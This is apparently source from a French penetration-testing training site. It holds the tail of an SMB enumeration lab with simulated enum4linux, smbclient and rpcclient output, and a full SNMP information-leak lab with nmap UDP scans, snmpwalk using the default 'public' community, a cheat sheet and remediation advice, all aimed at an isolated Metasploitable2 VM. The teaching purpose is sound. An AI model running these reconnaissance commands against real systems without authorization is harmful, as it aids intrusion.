      hint:"Un outil dédié existe dans Kali. Option -a = tout d'un coup.",
      hint2:"enum4linux -a 192.168.56.20",
      note:"enum4linux -a &lt;cible&gt; → toutes les vérifications en une passe : partages, utilisateurs, groupes, version Samba, sans mot de passe.",
      output:[
        {t:" ============================", c:"ok"},
        {t:"|    Share Enumeration       |", c:"ok"},
        {t:" ============================", c:"ok"},
        {t:"	print$          Disk      Printer Drivers", c:"o"},
        {t:"	tmp             Disk      oh noes!", c:"o", id:"hl-tmp"},
        {t:"	opt             Disk", c:"o", id:"hl-opt"},
        {t:"	IPC$            IPC       IPC Service (metasploitable server)", c:"o"},
        {t:"", c:"o"},
        {t:" ============================", c:"ok"},
        {t:"|    Users on 192.168.56.20  |", c:"ok"},
        {t:" ============================", c:"ok"},
        {t:"index: 0x1 Account: root", c:"o"},
        {t:"index: 0x2 Account: msfadmin", c:"o"},
        {t:"index: 0x3 Account: service", c:"o"},
        {t:"index: 0x4 Account: user", c:"o"},
        {t:"index: 0x5 Account: postgres", c:"o"},
        {t:"", c:"o"},
        {t:"[+] Samba version: 3.0.20-Debian", c:"ok"}
      ] }
  ];

  let freeContext = "kali@kali";
  const freeCommands = {
    "kali@kali": {
      "enum4linux -a 192.168.56.20": [
        {t:"Sharename       Type      Comment", c:"o"},
        {t:"---------       ----      -------", c:"o"},
        {t:"tmp             Disk      oh noes!", c:"o"},
        {t:"opt             Disk", c:"o"},
        {t:"", c:"o"},
        {t:"Users: root, msfadmin, service, user, postgres", c:"o"},
        {t:"Samba version: 3.0.20-Debian", c:"o"}
      ],
      "smbclient -L //192.168.56.20/": [
        {t:"Sharename       Type      Comment", c:"o"},
        {t:"---------       ----      -------", c:"o"},
        {t:"tmp             Disk      oh noes!", c:"o"},
        {t:"opt             Disk", c:"o"}
      ],
      "rpcclient -U \"\" -N 192.168.56.20": [
        {t:"rpcclient $>", c:"o"},
        {t:"user:[root] rid:[0x3e8]", c:"o"},
        {t:"user:[msfadmin] rid:[0x3e9]", c:"o"}
      ],
      "exit": [{t:"Rien à quitter : tu es toujours sur ta machine Kali.", c:"o"}]
    }
  };

  let freeHintHtml = "Recon uniquement. Tape <strong style=\"color:var(--text)\">enum4linux -a &lt;IP&gt;</strong>, <strong style=\"color:var(--text)\">smbclient -L //&lt;IP&gt;/</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
</script>
<script src="engine.js"></script>

</body>
</html>
</file>




<file: lab-snmp-snmpwalk.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>SNMP — Fuite d'informations</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="lab.css">
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">metasploitable2 :: reconnaissance → snmp</p>
      <h1>SNMP<br>Fuite d'informations</h1>
      <p class="lead">Un protocole de supervision oublié, une communauté restée à sa valeur par défaut, et un arbre d'informations système exposé sans authentification réelle.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">informations uniquement</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">2/10 · Introduction</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">1/5 · Information</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie</h2>
      <p class="section-intro">Trois étapes, dans l'ordre. C'est de la reconnaissance pure — aucune action sur la cible.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance UDP</strong><span>nmap -sU -sV -sC</span></div>
          <div class="playbook-why">Un scan TCP par défaut ne voit jamais SNMP. Il faut explicitement demander un scan UDP.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Choix du port</strong><span>161/udp</span></div>
          <div class="playbook-why">SNMP écoute sur le port 161 en UDP — c'est un angle mort classique de la reconnaissance.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Lecture de l'arbre</strong><span>snmpwalk -v1 -c public</span></div>
          <div class="playbook-why">Parcourir les OIDs exposés avec la communauté par défaut, sans authentification.</div>
        </div>
      </div>

      <div class="timeline">

        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance UDP — nmap -sU</h3>
          <p class="step-sub">Un scan TCP classique ne voit jamais SNMP. Il faut préciser explicitement -sU pour scanner en UDP.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nmap -sU -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sU -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">PORT     STATE SERVICE VERSION</span>
<span class="out">53/udp   open  domain  ISC BIND 9.4.2</span>
<span class="out">69/udp   open  tftp    AT FTP server</span>
<span class="out">111/udp  open  rpcbind 2 (RPC #100000)</span>
<span class="out">161/udp  open  snmp    SNMPv1 server; net-snmp SNMPv3 server (public)</span>
<span class="out">2049/udp open  nfs     2-4 (RPC #100003)</span></pre>
          </div>
          <div class="explain">
            <span class="k">-sU</span><span class="v">scan <strong>UDP</strong> — par défaut, nmap ne scanne que TCP. Sans ce flag, le port 161 reste invisible.</span>
            <span class="k">-sV</span><span class="v">version du service.</span>
            <span class="k">-sC</span><span class="v">scripts NSE par défaut — remarque ici la mention <em>(public)</em> : la communauté « public » est acceptée.</span>
            <span class="k">angle mort</span><span class="v">La plupart des scans se concentrent sur TCP. SNMP (161/udp), TFTP (69/udp), NTP (123/udp) passent souvent inaperçus.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Choix du port à cibler</h3>
          <p class="step-sub">Parmi les services UDP, SNMP est le plus prometteur : il expose un arbre entier d'informations système.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
            <pre><span class="out">161/udp  open  snmp    SNMPv1 server; net-snmp SNMPv3 server (public)</span></pre>
          </div>
          <div class="explain">
            <span class="k">indice</span><span class="v">SNMP v1/v2c n'utilise qu'une chaîne de communauté comme mot de passe, envoyée <strong>en clair</strong>. La valeur par défaut, universellement documentée, c'est « public ».</span>
            <span class="k">à retenir</span><span class="v">Un service exposé sur un port UDP avec une communauté par défaut = fuite d'informations directe.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Lecture de l'arbre SNMP — snmpwalk</h3>
          <p class="step-sub">La communauté par défaut « public » suffit à lire tout l'arbre.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> snmpwalk -v1 -c public 192.168.56.20<button class="copy-btn" type="button" data-copy="snmpwalk -v1 -c public 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">SNMPv2-MIB::sysDescr.0 = STRING: Linux metasploitable 2.6.24-16-server #1 SMP i686</span>
<span class="out">SNMPv2-MIB::sysName.0 = STRING: metasploitable</span>
<span class="out">SNMPv2-MIB::sysUpTime.0 = Timeticks: (1234567) 3:25:45.67</span>
<span class="out">IF-MIB::ifDescr.1 = STRING: lo</span>
<span class="out">IF-MIB::ifDescr.2 = STRING: eth0</span>
<span class="out">HOST-RESOURCES-MIB::hrSWRunName.1 = STRING: init</span>
<span class="out">HOST-RESOURCES-MIB::hrSWRunName.2 = STRING: inetd</span>
<span class="out">HOST-RESOURCES-MIB::hrSWRunName.3 = STRING: portmap</span>
<span class="out">HOST-RESOURCES-MIB::hrSWRunName.4 = STRING: apache2</span></pre>
          </div>
          <div class="explain">
            <span class="k">-v1</span><span class="v">version 1 du protocole — la plus ancienne, la moins protégée. La communauté est envoyée en clair dans chaque paquet UDP.</span>
            <span class="k">-c public</span><span class="v">chaîne de communauté utilisée comme mot de passe partagé — la valeur par défaut, documentée, jamais changée.</span>
            <span class="k">sysDescr</span><span class="v">version exacte du noyau Linux — utile pour croiser avec une base d'exploits kernel.</span>
            <span class="k">hrSWRunName</span><span class="v">liste des <strong>processus en cours</strong> — chaque processus est une piste d'attaque potentielle.</span>
            <span class="k">ifDescr</span><span class="v">interfaces réseau de la cible.</span>
          </div>
        </div>

      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>

      <div class="cheat-group">
        <h4>détection</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sU -sV -sC IP</td><td class="desc">scan UDP + version + scripts NSE</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>énumération SNMP</h4>
        <table class="cheat">
          <tr><td class="cmd">snmpwalk -v1 -c public IP</td><td class="desc">parcourir tout l'arbre SNMP</td></tr>
          <tr><td class="cmd">snmpwalk -v1 -c public IP system</td><td class="desc">restreindre au sous-arbre système</td></tr>
          <tr><td class="cmd">snmpwalk -v1 -c public IP hrSWRunName</td><td class="desc">lister uniquement les processus</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>SNMP n'est pas un service d'authentification</h4>
          <p>SNMP a été conçu pour superviser des équipements. Sa « communauté » fait office de mot de passe partagé, envoyé en clair dans chaque paquet. En version 1 et 2c, ni chiffrement ni vérification d'identité réelle.</p>
        </div>
        <div class="concept">
          <h4>Une communauté par défaut, pas une faille de code</h4>
          <p>« public » n'exploite aucune vulnérabilité logicielle. C'est un abus de configuration par défaut : la communauté n'a jamais été changée, et le service n'est pas restreint par une ACL.</p>
        </div>
        <div class="concept">
          <h4>UDP : l'angle mort des scans de reconnaissance</h4>
          <p>La plupart des scans nmap se limitent à TCP. Résultat : SNMP (161/udp), TFTP (69/udp), NTP (123/udp) sont souvent absents des rapports. Un scan UDP donne une vision plus complète.</p>
        </div>
      </div>
    </section>

    <section id="detection">
      <h2 class="section-title">Détection &amp; remédiation</h2>

      <div class="cheat-group">
        <table class="cheat">
          <tr><td class="cmd">changer la communauté par défaut</td><td class="desc">remplacer « public » et « private » par une chaîne robuste</td></tr>
          <tr><td class="cmd">restreindre par ACL / pare-feu</td><td class="desc">n'autoriser 161/udp que depuis les serveurs de supervision légitimes</td></tr>
          <tr><td class="cmd">migrer vers SNMPv3</td><td class="desc">authentification + chiffrement (DES/AES)</td></tr>
          <tr><td class="cmd">désactiver si non utilisé</td><td class="desc">si aucun outil de supervision n'exploite SNMP, couper le service</td></tr>
        </table>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal d'entraînement</h2>
      <p class="section-intro">Rejoue la reconnaissance SNMP. Aucune action sur la cible : on lit, on ne s'authentifie pas, on n'obtient aucun shell.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · indices logiques · historique ↑ / ↓</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox.
      </div>
    </footer>
  </div>

  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <button type="button" class="term-fs-dot r" id="term-close-dot" aria-label="Fermer le terminal" title="Fermer le terminal"></button>
          <span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M4 9V4h5"/>
            <path d="M20 9V4h-5"/>
            <path d="M4 15v5h5"/>
            <path d="M20 15v5h-5"/>
          </svg>
        </button>
      </div>
      <div class="term-fs-info">
        <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
        <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
      </div>
      <div class="phase-track" id="phase-track"></div>
      <div class="term-progress">
        <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
        <span class="term-progress-label" id="sim-progress">étape 1/3</span>
      </div>
